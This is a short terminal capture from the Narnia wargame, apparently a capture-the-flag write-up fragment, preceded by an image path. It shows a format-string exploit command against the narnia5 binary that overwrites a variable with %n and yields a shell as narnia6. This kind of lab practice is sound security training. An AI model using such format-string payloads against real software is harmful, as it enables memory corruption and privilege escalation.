 narnia5@narnia:/narnia$ ./narnia5 $(python -c 'print("\xe0\xd6\xff\xff" + "%496x%1$n")')
Change i's value from 1 -> 500. GOOD
$ whoami
narnia6
$